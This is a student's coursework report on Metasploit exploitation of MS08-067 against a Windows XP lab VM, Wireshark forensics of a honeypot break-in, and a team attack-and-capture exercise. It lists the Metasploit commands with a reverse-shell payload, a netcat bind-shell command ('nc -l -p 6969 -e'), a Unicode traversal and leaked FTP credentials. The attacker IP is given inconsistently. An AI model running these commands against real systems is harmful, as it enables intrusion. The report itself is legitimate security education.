20211907 刘昌赫 2021-2022-2 《网络攻防实践》第6次作业

实践内容

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击

攻击者如何使用这个破解工具进入并控制了系统

攻击者获得系统访问权限后做了什么

我们如何防止这样的攻击

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

实践过程

- 动手实践Metasploit windows attacker

首先在kali中启动Metasploit,

输入service postgresql start来启动PostgreSQL服务

然后用 msfdb init初始化Metasploit PostgreSQL数据库

之后输入 msfconsole 就可以启动metasploit了。



我们输入命令:search ms08_067来查看漏洞,它返回的模块就是目的模块,再使用命令use windows/smb/ms08_067_netap来将ms08_067作为目标漏洞。



之后输入命令:show payloads查找生效的攻击载荷,输入命令set payload generic/shell_reverse_tcp设置攻击的载荷为tcp的反向连接。



之后输入命令show options查看需要设置的参数,即攻击机与靶机的IP地址。使用命令set LHOST 192.168.11.32设置攻击机kali;set RHOST 192.168.10.43设置靶机XPattacker。

(这里我选的攻击机是kali IP:192.168.11.32,靶机是XPattacker IP:192.168.10.43)

之后输入命令show targets来查看可设置的操作系统类型,再输入命令set TARGET 0表示自动识别。





之后输入命令exploit开始进行渗透攻击,转到靶机shell,使用命令mkdir bingo在C盘目录下新建文件夹bingo,转到靶机,打开C盘查验。

- 取证分析实践:解码一次成功的NT系统破解攻击。

题目没太看懂。。。











用wireshark打开在云班课下载的.log文件发现有很多http报文,我们点击统计->http->请求。找到一个访问的会话,选择跟踪HTTP流,我们可以看到如下的截图

![]()

![]()



之后检查一下,发现他在寻求服务器的msadcs.dll文件,这是Windows的动态链接库文件,,于是进行筛选,看出他进行了sql语句进行了查询,接下来大致就有了思路,攻击者使用msadcs.dll的与sql有关的漏洞。



我们首先用命令使用ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106进行过滤

第76行,出现了default.asp文件,百度:asp文件是微软的在服务器端运行的动态网页文件,通过IIS解析执行后可以得到动态页面

之后在default.asp文件后出现了“%c0%af”字符串,还是百度,发现这是Unicode编码攻击。并且文件目录最后有一个boot.ini文件,这说明攻击机就是通过超长Unicode序列,绕过系统对文件后缀安全检查,从而获得了boot.ini文件权限。

后面的重复的http流中每条都出现了ADM!ROX!YOUR!WORLD

通过百度,根据特征字符串ADM!ROX!YOUR!WORLD可以确定是由msadc2.pl工具发起的。



追踪编号300的数据包TCP数据流,可以发现攻击者尝试连入FTP服务,但是没有正确输入账号密码,显示登录失败。



后追踪编号1107的数据包TCP数据流,可以发现攻击者使用USER johna2k ,PASS haxedj00,成功连接FTP服务。

追踪编号1224的数据包TCP数据流,可以发现攻击者利用命令cmd1.exe /c nc -l -p 6969 -e cmd1.exe,连接6969端口,获取了权限

下面我们以tcp.port == 6969作为筛选条件,对其中的数据包进行TCP数据流追踪,可以发现攻击者嗅探了多个文件目录,并且删除heh.txt,pdump.exe这些文件



发现攻击者尝试在WINNT\repairs创建文件,但没成功,如图所示。

那如何防范呢?我认为要及时检查并修复相关漏洞,同时开启系统防火墙。



这时攻击者已经意识到了这是一个蜜罐主机,输入了:echo Hi, i know that this a ..is a lab server, but patch the holes!,表明他已经意识到了。

- 团队对抗实践——Windows系统远程渗透攻击和分析

主机 IP

攻击机:kali 192.168.1.100

靶机:WIN XP 192.168.1.110

把kali虚拟机作为攻击机,使用漏洞就是实践一的MS08-067漏洞,在执行exploit成功后,在靶机中创建名字为攻击者学号姓名的文件夹。(20211907lch)



之后我们打开wiresshark,



可以发现攻击机首先发送ARP询问靶机MAC地址,再与靶机三次握手建立连接,然后开始有超多的SMB数据包。上网百度,发现这是因为MS08_067漏洞是通过MSRPC over SMB通道调用NetPathCanonicaliza函数,这个函数存在逻辑错误,因而攻击者借此获得远程代码执行。

同时还可以确定攻击方IP192.168.1.100,靶机IP192.168.1.110,源端口4331,目的端口135

学习中遇到的问题及解决

用kali攻击xp时,总是说“exploit completed, but no session was created.”

解决方法:把XP换成英文区域就好了。。

学习感想和体会:

这章看着内容少,做起来是真麻烦。。

浙公网安备 33010602011771号

浙公网安备 33010602011771号